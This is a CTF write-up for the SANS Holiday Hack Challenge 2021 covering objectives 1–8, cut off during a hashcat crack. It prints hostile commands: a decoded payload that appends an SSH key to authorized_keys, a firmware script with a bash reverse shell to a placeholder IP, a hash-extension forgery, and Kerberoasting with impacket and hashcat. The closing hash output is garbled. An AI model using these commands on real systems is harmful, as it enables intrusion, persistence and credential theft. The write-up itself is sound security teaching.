# Holiday Hack Challenge 2021

Write-up by Dan Roberts (@infosecetc) 2022-01-01



## **Contents**

| Objectives                                           | 2  |
|------------------------------------------------------|----|
| Objective 1 – Orientation                            | 2  |
| Objective 2 – Where in the World is Caramel Santiago | 3  |
| Objective 3 – Thaw Frost Tower's Entrance            | 3  |
| Objective 4 – Slot Machine Investigation             | 5  |
| Objective 5 – Strange USB Device                     | 6  |
| Objective 6 – Shell code primer                      | 6  |
| Objective 7 – Printer Exploitation                   | 7  |
| Objective 8 – Kerberoasting on an Open Fire          | 9  |
| Objective 9 – Splunk!                                |    |
| Objective 10 – Now Hiring                            |    |
| Objective 11 – Customer Complaint Analysis           |    |
| Objective 12 – Frost Tower Website Checkup           | 20 |
| Objective 13 – FPGA Programming                      | 22 |
| Terminal Challenges                                  | 26 |
| Logic Chompers                                       | 27 |
| Grepping for Gold                                    |    |
| Yara Analysis                                        |    |
| Exif Metadata                                        |    |
| Strace Ltrace Retrace                                |    |
| Ipv6 Sandbox                                         |    |
| The Elf Code                                         |    |
| Holiday Hero                                         |    |
| Frostavator                                          |    |
| IMDS Exploration                                     |    |
| НоНо No                                              |    |
| Bonus! Blue Log4Jack                                 | 41 |
| Bonus! Red Log4Jack                                  | 41 |
| Easter Eggs                                          | 42 |

## **Objectives**

| Obj | Title                                      | Answer                                                                                          |  |
|-----|--------------------------------------------|-------------------------------------------------------------------------------------------------|--|
| 1   | KringleCon Orientation                     | answer                                                                                          |  |
| 2   | Where in the World is Caramel<br>Santaigo? | Tinsel Upatree (may vary per instance of the game)                                              |  |
| 3   | Thaw Frost Tower's Entrance                | <i>Connect to the FROST-Nidus-Setup WiFi and set the thermostat temperature above freezing.</i> |  |
| 4   | Slot Machine Investigation                 | I'm going to have some bouncer trolls bounce you right out of this casino!                      |  |
| 5   | Strange USB Device                         | ickymcgoop                                                                                      |  |
| 6   | Shellcode Primer                           | cyber security knowledge                                                                        |  |
| 7   | Printer Exploitation                       | Troll_Pay_Chart.xlsx                                                                            |  |
| 8   | Kerberoasting on an Open Fire              | Kindness                                                                                        |  |
| 9   | Splunk!                                    | whiz                                                                                            |  |
| 10  | Now Hiring!                                | CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX                                                        |  |
| 11  | Customer Complaint Analysis                | Yaqh Flud Hagg                                                                                  |  |
| 12  | Frost Tower Website Checkup                | clerk                                                                                           |  |
| 13  | FPGA Programming                           | Write a program in Verilog that generates sound from a given input frequency                    |  |

### Objective 1 – Orientation

Difficulty 1 of 5: Get your bearings at KringleCon.

This is a quick and easy objective to help newcomers acclimate to the North Pole. Before we can proceed through the gates, we need to click on Jingle Ringford's avatar and follow his instructions. During orientation, we're given our KringleCon badge, pick up a WiFi adapter, and learn how to navigate a CranberryPi terminal.

After we've completed these steps, the gates swing open and we're off to the North Pole to start our adventure.



### Objective 2 – Where in the World is Caramel Santiago

Difficulty 2 of 5: Help Tangle Coalbox find a wayward elf in Santa's courtyard. Talk to Piney Sappington nearby for hints.



For the next objective, I enter Kringle Castle and go out into the courtyard through the back door. Here I find the Where in the World is Caramel Santiago terminal. I played a similar game called *Where in the World is Carmen Sandiego* when I was a young, but unlike in 1985 I've got Google to help look up clues. This should be a snap!

Through my investigation, I learn that the elf of interest prefers using the social media platform Snapchat and is a fan of Star Trek. When I enter these attributes into the InterRink portal, only the elf named *Tinsel Upatree* matches the filter.

**Answer: Tinsel Upatree** (may vary, since a different elf can be chosen at random each time the game is played)

### **Objective 3 – Thaw Frost Tower's Entrance**

Difficulty 2 of 5: Turn up the heat to defrost the entrance to Frost Tower. Click on the Items tab in your badge to find a link to the Wifi Dongle's CLI interface. Talk to Greasy Gopherguts outside the tower for tips.

Looking through the window of Frost Tower, I can see a thermostat on the wall inside. To gain control of this device and turn up the heat, I need to stand somewhere in the vicinity of Grimy McTrolkins and open the USB WiFi dongle I picked up during orientation.





First, I scan for available wireless networks with iwlist. FROST-Nidus-Setup is available here.

| iwlist wlan0 scan                                                                                 |
|---------------------------------------------------------------------------------------------------|
| elf@15974b4b35b3:~\$ iwlist wlan0 scan                                                            |
| wlan0 Scan completed :                                                                            |
| Cell 01 - Address: 02:4A:46:68:69:21                                                              |
| Frequency:5.2 GHz (Channel 40)                                                                    |
| Quality=48/70 Signal level=-62 dBm                                                                |
| Encryption key:off                                                                                |
| Bit Rates:400 Mb/s                                                                                |
| ESSID:"FROST-Nidus-Setup"                                                                         |
| elf@15974b4b35b3:~\$ iwconfig wlan0 essid FROST-Nidus-Setup                                       |
| ** New network connection to Nidus Thermostat detected! Visit http://nidus-setup:8080/ to complet |
| e setup                                                                                           |
| (The setup is compatible with the 'curl' utility)                                                 |
| elf@15974b4b35b3:~\$                                                                              |
|                                                                                                   |

Next, I connect to the "FROST-Nidus-Setup" network with iwconfig.

iwconfig wlan0 essid FROST-Nidus-Setup

After connecting, I use curl to access the thermostat's setup page. It says here that due to a frostbite protection regulation in the North Pole, we should be able to adjust the temperature. The lawmakers here in the North Pole must not consult with their cyber security experts!

curl http://nidus-setup:8080

The API doc is readily available via curl as well. It helpfully warns not to set the temperature above 0 to avoid melting, which is precisely what I want to do.

```
curl http://nidus-setup:8080/apidoc
```

Using what I learned from the apidoc, I sent the temperature above 0, and the doors to Frost Tower are now passable.

```
curl -XPOST -H 'Content-Type: application/json' \
    --data-binary '{"temperature": 1}' \
    http://nidus-setup:8080/api/cooler
{
    "temperature": 0.28,
    "humidity": 92.5,
    "wind": 24.73,
    "windchill": -5.51,
    "WARNING": "ICE MELT DETECTED!"
}
```



### Objective 4 – Slot Machine Investigation

Difficulty 2 of 5: Test the security of Jack Frost's slot machines. What does the Jack Frost Tower casino security team threaten to do when your coin total exceeds 1000? Submit the string in the server data.response element. Talk to Noel Boetie outside Santa's Castle for help.

In the Frosty Slots UI, you're able to set a desired Bet Size and Bet Level. These values are multiplied by 20 to produce your total bet amount.



Each time you spin, the client sends an HTTP POST payload with the values of your bet size (cpl) and bet level (betamount).



Using Burpsuite as an interception proxy, I tampered with these values and found that if I set cpl to a negative number, my losses become winnings.

betamount=1&numline=20&cpl=-20.1

As my credit balance grew, the server response message suggested that I was on the right track.

```
{"success":true,"data":{"credit":544,"jackpot":0,"free_spin":0,"free_num":0,"scaler":0,"num_l
ine":20,"bet_amount":1,"pull":{"WinAmount":-
0,"FreeSpin":0,"WildFixedIcons":[],"HasJackpot":false,"HasScatter":false,"WildColumIcon":"","
ScatterPrize":0,"SlotIcons":["icon10","icon4","icon8","icon7","icon3","icon7","icon6","icon2"
,"icon9","icon6","icon3","icon9","icon7","icon6","icon8"],"ActiveIcons":[],"ActiveLines":[]},
"response":"You won... but something looks suspicious to me."}
```

When my credit topped the 1000 mark, I got the answer to the objective in the server response message.

```
{"success":true,"data":{"credit":40546,"jackpot":0,"free_spin":0,"free_num":0,"scaler":0,"num
_line":20,"bet_amount":1,"pull":{"WinAmount":-
0,"FreeSpin":0,"WildFixedIcons":[],"HasJackpot":false,"HasScatter":false,"WildColumIcon":"","
ScatterPrize":0,"SlotIcons":["icon3","icon9","icon2","icon9","icon7","icon6","icon9","icon3",
"icon9","wild","icon10","icon6","icon3","icon9","icon4"],"ActiveIcons":[],"ActiveLines":[]},"
response":"I'm going to have some bouncer trolls bounce you right out of this
casino!"},"message":"Spin success"}
```

Answer: I'm going to have some bouncer trolls bounce you right out of this casino!

### Objective 5 – Strange USB Device

Difficulty 2 of 5: Assist the elves in reverse engineering the strange USB device. Visit Santa's Talks Floor and hit up Jewel Loggins for advice.

We can use the mallard.py (Ducky Script) to inspect the contents of inject.bin. Inside, there is a base64 encoded string that gets piped to the bash shell.

./mallard.py --file /mnt/USBDEVICE/inject.bin

To find out what is inside, we simply decode the string.

```
echo
==gCzlXZr9FZlpXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau4WdmxGbvJHdAB3bvd2Ytl3ajlGIL
FESV1mWVN2SChVYTp1VhNlRyQ1UkdFZopkbS1EbHpFSwdlVRJlRVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJBT0tJ2ZV1
2YuVlMkd2dTVGb0dUSJ5UMVdGNXl1ZrhkYzZ0ValnQDRmd1cUS6x2RJpHbHFWVClHZ0pVVTpnWwQFdSdEVIJlRS9GZyoV
cKJTVzwWMkBDcWFGdW1GZvJFSTJHZIdlWKhkU14UbVBSYzJXLoN3cnAyboNWZ | rev | base64 -d
```

echo 'ssh-rsa UmN5RHJZWHdrSHRodmVtaVp0d113U2JqZ2doRFRHTGRtT0ZzSUZNdyBUaG1zIG1zIG5vdCByZWFsbHkgYW4 gU1NIIGtleSwgd2UncmUgbm90IHRoYXQgbWVhbi4gdEFKc0tSUFRQVWpHZG1MRnJhdWdST2FSaWZSaXBKcUZmUHAK ickymcg oop@trollfun.jackfrosttower.com' >> ~/.ssh/authorized keys

Answer: ickymcgoop

### Objective 6 – Shell code primer

Difficulty 3 of 6: Complete the Shellcode Primer in Jack's office. According to the last challenge, what is the secret to KringleCon success? "All of our speakers and organizers, providing the gift of \_\_\_\_, free to the community." Talk to Chimney Scissorsticks in the NetWars area for hints.

The shellcode primer walks us through a series of exercises, then leaves us to create some code of our own to read the contents of a file.

```
; TODO: Get a reference to this
call my_label
db '/var/northpolesecrets.txt',0
my_label:
; TODO: Call sys_open
pop rdi
mov rax, 2
mov rsi, 0
mov rdx, 0
syscall
; TODO: Call sys_read on the file handle and read it into rsp
mov rdi, rax
mov rax, 0
mov rsi, rsp
mov rdx, 1000
syscall
; TODO: Call sys_write to write the contents from rsp to stdout (1)
mov rax, 1
mov rdi, 1
```

```
mov rsi, rsp
mov rdx, 1000
syscall
; TODO: Call sys_exit
mov rax, 60
mov rdi, 99
syscall
```

In the debugger's stdout, I find the answer to the objective:

| Debugger                                    |                  |               |
|---------------------------------------------|------------------|---------------|
| Exit code                                   | Before           | Regi          |
| Process exited cleanly with exit code 99    | Stack            | rax =<br>Data |
| Stdout                                      | 00005621e384528b | rhv -         |
| Secret to KringleCon success: all of our    | 00007fffa83e2b28 | (ni]          |
| speakers and organizers, providing the gift | 000000200000000  | (112)         |
| community.                                  | 000000eee38452b0 | rcx =         |
|                                             | 000000013370000  | (nil          |

Answer: cyber security knowledge

#### **Objective 7 – Printer Exploitation**

Difficulty 4 of 5: Investigate the stolen Kringle Castle printer. Get shell access to read the contents of /var/spool/printer.log. What is the name of the last file printed (with a .xlsx extension)? Find Ruby Cyster in Jack's office for help with this objective.

Download the original firmware from the printer and unpack the firmware.

```
wget https://printer.kringlecastle.com/firmware/download
cat download | jq -r .firmware | base64 -d > firmware-orig.zip
unzip firmware-orig.zip
```

Inside the zip file is an executable firmware.bin program that the printer runs to update its firmware. We could create our own firmware file containing a malicious firmware.bin that performs tasks of our choosing.

```
cat <<EOF > firmware.bin
#!/bin/bash
bash -c "bash &>/dev/tcp/MY_IP_ADDRESS/5555 <&1"
EOF
chmod 755 firmware.bin
zip firmware-evil.zip firmware.bin</pre>
```

This alone won't work, because a secret key was used to generate the file validation signature. Ruby Cyster provided a useful tip about circumventing file validation with a hash extension attack.

## *Ref:* <u>https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks</u>

Using the hash\_extender tool, we can append our evil zip file to the original one. The combined file will pass validation, but only the appended evil zip file will be processed by the printer!

Download the hash\_extender program and compile it for use.

```
git clone https://github.com/iagox86/hash_extender
cd hash_extender; make
```

With the evil firmware file we created above, now run hash\_extender to put together our malicious firmware file to upload to the printer.

```
hash_extender --file firmware-orig.zip --append $(cat firmware-evil.zip | xxd -p -c 99999) --
append-format=hex --signature
2bab052bf894ea1a255886fde202f451476faba7b941439df629fdeb1ff0dc97 --format sha256 --secret 16
--out-data-format=hex > hash_extender.out
grep string hash_extender.out | sed 's/New string: //' | xxd -r -p | base64 -w0 >
hash_extender.out.b64
grep signature hash_extender.out | sed 's/New signature: //' > hash_extender.out.sig
echo {\"firmware\":\"`cat hash_extender.out.b64`\"\,\"signature\":\"`cat
hash_extender.out.sig`\"\,\"secret_length\":16\,\"algorithm\":\"SHA256\"} > upload
```

On our side, we can create a netcat listener to catch the reverse shell from the printer

```
nc -vnlp 5555
```

Upload the malicious file that we created.

| HOHOHOHOHOHOHOHOH<br>Cartridge very<br>low<br>Refresh             | Printer Claus<br>Address: https://printer.kringlecastle.com<br>Contact Name: Kris Kringle<br>Location: North Pole |                                         |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|
| Upload your new firm<br>Note: Firmware must be<br>Firmware Browse | ware<br>uploaded as a signed firmware blob.<br>No file selected.                                                  |                                         |
| Update!                                                           | Nare                                                                                                    |                                         |
| Firmware successfull                                              | y uploaded and validated! Executi                                                                                 | ng the update package in the background |

Once connected, I use the following to get a more comfortable shell.

python -c "import pty;pty.spawn('/bin/bash')"

In the /var/spool folder, we find the printer.log file and learn the answer to the objective.

Turns out there is also a file in /var/spool folder named birdknob.png. We can copy this to the /app/lib/public/incoming/ directory to exfiltrate it to our host and view it.



We can also look at the website source code to steal the signing key.

```
SECRET_KEY = 'mybigsigningkey!'
```

#### Answer: Troll\_Pay\_Chart.xlsx

#### **Objective 8 – Kerberoasting on an Open Fire**

Difficulty: 5 of 5 - Obtain the secret sleigh research document from a host on the Elf University domain. What is the first secret ingredient Santa urges each elf and reindeer to consider for a wonderful holiday season? Start by registering as a student on the ElfU Portal. Find Eve Snowshoes in Santa's office for hints.

First, I register an account on the ElfU student registration portal (https://register.elfu.org/register). This provides a username and password we can use to open an SSH terminal session on grades.elfu.org.



While I'm here, I view source of the webpage to see if there's anything interesting. There is a comment with some character strings that look a lot like passwords. This may come in handy as we get further into the objective.

<!-- Remember the groups battling to win the karaoke contest earleir this year? I think they were rocks4socks, cookiepella, asnow2021, v0calprezents, Hexatonics, and reindeers4fears. Wow, good times! -->

When we open the SSH session, we get a text menu with only two options, 1) grades e) exit. I try various shell escape methods, and eventually find that Ctrl-D drops us to a Python prompt where I can start a bash shell.

```
Ctrl-D
>>> os.system('/bin/bash')
```

Next, I examine the DNS config and route table to see what other networks might be of interest.

```
czxnmtlzpx@grades:~$ cat /etc/resolv.conf
search c.holidayhack2021.internal. google.internal.
nameserver 10.128.1.53
czxnmtlzpx@grades:~$ route
Kernel IP routing table
Destination Gateway
                             Genmask
                                            Flags Metric Ref
                                                               Use Iface
                                            UG 0
default
             172.17.0.1
                             0.0.0.0
                                                        0
                                                                 0 eth0
10.128.1.0
              172.17.0.1
                             255.255.255.0
                                            UG
                                                 0
                                                        0
                                                                 0 eth0
10.128.2.0
              172.17.0.1
                             255.255.255.0
                                            UG O
                                                        0
                                                                 0 eth0
10.128.3.0
             172.17.0.1
                             255.255.255.0
                                            UG
                                                  0
                                                        0
                                                                 0 eth0
172.17.0.0
              0.0.0.0
                             255.255.0.0
                                            U
                                                        0
                                                                 0 eth0
                                                  0
```

Now I use nmap to scan for hosts on the available networks. I recall a hint that only ports 80 and 443 are used for discovery by default, so I provide a list of ports that would be common for Windows domain controllers. The first step in Kerberoasting is to obtain Service Principal Names from the DC, so those seem the logical first target.

nmap -PS53,139,389,445,3389 -F 10.128.1-3.\* -oA myscan

With the nmap scan results saved to the disk, I can use grep to check for hosts with port 389 (ldap) open and find 2.

czxnmtlzpx@grades:~\$ grep 389\/open myscan.gnmap Host: 10.128.1.53 (hhc21-windows-dc.c.holidayhack2021.internal) Ports: 53/open/tcp//domain//, 88/open/tcp//kerberos-sec//, 135/open/tcp//msrpc//, 139/open/tcp//netbios-ssn//, 389/open/tcp//ldap//, 445/open/tcp//microsoft-ds//, 3389/open/tcp//ms-wbt-server// Ignored State: filtered (93) Host: 10.128.3.30 () Ports: 22/open/tcp//ssh//, 53/open/tcp//domain//, 80/open/tcp//http//, 88/open/tcp//kerberos-sec//, 135/open/tcp//domain//, 139/open/tcp//netbios-ssn//, 389/open/tcp//ldap//, 445/open/tcp//msrpc//, 139/open/tcp//netbios-ssn//, 389/open/tcp//ldap//, 445/open/tcp//microsoft-ds//, 1025/open/tcp//NFS-or-IIS//, 1026/open/tcp//LSA-or-nterm//, 1027/open/tcp//IIS//, 1028/open/tcp//unknown//, 1029/open/tcp//ms-lsa// Ignored State: closed (87)

I use impacket's GetUserSPNs tool to obtain the SPNs.

| <pre>impacket-GetUserSPNs elfu.l</pre>                                                                | .ocal/wszo                       | ujfmkg               | :'Sklkpgsjb!' -dc-ip         | 127.0.0.1 -outputfi       | le tgsfile |
|----------------------------------------------------------------------------------------------------|----------------------------------|----------------------|------------------------------|---------------------------|------------|
| <pre>(kali@ kali)-[~] \$ impacket-GetUserSPNs elfu.local, Impacket v0.9.22 - Copyright 2020 Set</pre> | /wszoujfmkg:'s<br>ecureAuth Corp | Sklkpgsj<br>poration | b!' -dc-ip 127.0.0.1 -output | file tgsfile              | 130 🗙      |
| ServicePrincipalName<br>egation<br>                                                                   | Name Me                          | ember0f              | PasswordLastSet              | LastLogon<br>             | Del<br>    |
| <br>ldap/elfu_svc/elfu                                                                                | elfu_svc                         |                      | 2021-10-29 15:25:04.305279   | 2021-12-28 08:00:53.36273 | 6          |
| ldap/elfu_svc/elfu.local                                                                              | elfu_svc                         |                      | 2021-10-29 15:25:04.305279   | 2021-12-28 08:00:53.36273 | 6          |
| ldap/elfu_svc.elfu.local/elfu                                                                         | elfu_svc                         |                      | 2021-10-29 15:25:04.305279   | 2021-12-28 08:00:53.36273 | 6          |
| ldap/elfu_svc.elfu.local/elfu.local                                                                   | elfu_svc                         |                      | 2021-10-29 15:25:04.305279   | 2021-12-28 08:00:53.36273 | 6          |

The tgsfile contains a password hash that I need to crack. I use cewl to generate a custom word list based on words found in the elfu registration page, with the --with-numbers option to include words that include numbers (recall the interesting strings in the webpage comments).

<mark>(kali© kali)-[~/hhc21/kerb]</mark> **\$** cewl --with-numbers -w cewl.wordlist https://register.elfu.org/register CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (<u>https://digi.ninja/)</u>

I use hashcat to crack the hash. A hint was provided to use the OneRuleToRuleThemAll ruleset.

hashcat.exe --force -m 13100 -o found.txt -r OneRuleToRuleThemAll.rule tgsfile cewl.wordlist

When finished, the password is in found.txt. Snow2021! is so easy, I probably could have skipped the Kerberoasting step and just guessed it.

| C.\Temm\hashcat\type found tyt                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| \$Krb5tg5\$23\$~e1tu_svc\$ELFU.LUCAL\$e1tu.local/e1tu_svc~\$9a814d68ab0432/03btdc03d82b2ab1/\$acatd96de91584/dtec/t103e6at1/e22cd/c6bt3d089                                                                                                    |
| 4e02a324b89c387a664c85a5aa8fd592cf9957045f481f4c91df7c0f133aefc499d421186c91e0fbfcb29c13d6ec4283820ac0514563ef994d04ad2b41cda3006a7a                                                                                                    |
| 0f693be941f705dee20caa2ff3c1107cc4b43019628291b21659dea699e07f50fcabc1be938b3d9f689ffdbdb0cd4cc6be8c78ffcde36c4d8d0cf117782b6b95cc10                                                                                                    |
| e42ac224f2117dafba389cec8aabed1b17982656a3817c45a3289db3271ca4b1e64e2b023510bbd33e8dcf48bd0dc768739aea92f6fc2f55c4f925c1fce9127e02f4                                                                                                    |
| 97c77b45470d2f2d3dd7a9beaef3bb84e5baac1b765e8f7216c652158120d90f5dd86a6caa7e4f097ef38ea4a1181937752ccc5eef834e60a57ae58373482283fa37                                                                                                    |
| d29bda1acd81e65339b7fb03f668b39b5406cc2dae9030cbbf723ec14e2682399f91684e63419311246f2a22f936a5d2576739380e4eed473b4328388da5684034b2                                                                                                    |
| 7e451fafd057ec3422c09828f75f2fb9b66d97f2a2a6586cf5e15a5751dae52af1aa089cb9669dd7627a07314376d92448dc3396886854bbeecb675a672348ef6aaa                                                                                                    |
| 32c597ec420bde8d99ef9779b13c38caccb55937ae689d9ef13230f1e72eeb466408c42f55fe32146c2c2e7f9e91c0cf95eb9a8ad8c7dca01b248668cec72cd8b367                                                                                                    |
| a8f40502ec52f8f4fdbee037512a8fb3a1cb2daa2e31da5d01a7e987be72dfacdb1419023a3703f1b21b0538612e8daa2ef96c57a559358edffe60bd1a99345e75c1                                                                                                    |
| 2bc67463f965fb7fdb7d6a66e7e697fbe6fff6b554cc648bfbacf08874783e3a0d994ea247fb105c2b71bf39a54a91474c197d1923b3c5a06f0d8d742ddb5f6c0b20dea247fb105c2b71bf39a54a91474c197d1923b3c5a06f0d8d742ddb5f6c0b20dea247fb105c2b71bf39a54a91474c197d1923b3c5a06f0d8d742ddb5f6c0b20dea247fb105c2b71bf39a54a91474c197d1923b3c5a06f0d8d742ddb5f6c0b20dea247fb105c2b71bf39a54a91474c197d1923b3c5a06f0d8d742ddb5f6c0b20dea247fb105c2b71bf39a54a91474c197d1923b3c5a06f0d8d742ddb5f6c0b20dea247fb105c2b71bf39a54a91474c197d1923b3c5a06f0d8d742ddb5f6c0b20dea247fb105c2b71bf39a54a91474c197d1923b3c5a06f0d8d742ddb5f6c0b20dea247fb105c2b71bf39a54a91474c197d1923b3c5a06f0d8d742ddb5f6c0b20dea247fb105c2b71bf39a54a91474c197d1923b3c5a06f0d8d742ddb5f6c0b20dea247fb105c2b71bf39a54a91474c197d1923b3c5a06f0d8d742ddb5f6c0b20dea247fb105c2b71bf39a54a91474c197d1923b3c5a06f0d8d742db5f6c0b20dea247fb105c2b71bf39a54a91474c197d1923b3c5a06f0d8d742ddb5f6c0b20dea247fb105c2b71bf39a54a91474c197d1923b3c5a06f0d8d742db5f6c0b20dea247fb105c2b71bf39a54a91474c197df1923b3c5a06f0d8d742db5f6c0b20dea247fb105c2b71bf39a54a91474c197df192b3c5a06f0d8d742db5f6c0b20dea247fb105c2b71bf39a54a91f6b5f6c0b20dea247fb105c2b71bf39a54a91f6b5f6c0b20dea247fb105c2b71bf39a54a91f6b5f6c0b20dea247fb105c2b71bf39a54a91f6b5f6c0b20dea247fb105c2b71bf39a54a91f6b5f6c0b20dea247fb105c2b71bf39a54a91f6b5f6c0b20dea247fb105c2b71bf39a54a91f6b5f6c0b20dea247fb105c2b71bf39a54a91f6b5f6c0b20dea247fb105c2b71bf39a54a91f6b5f6c0b20dea247fb105c2b71bf39a54a91f6b5f6c0b20dea247fb105c2b71bf39a54a91f6b5f6c0b20dea247f6b106ca20f6ba9f6c0b2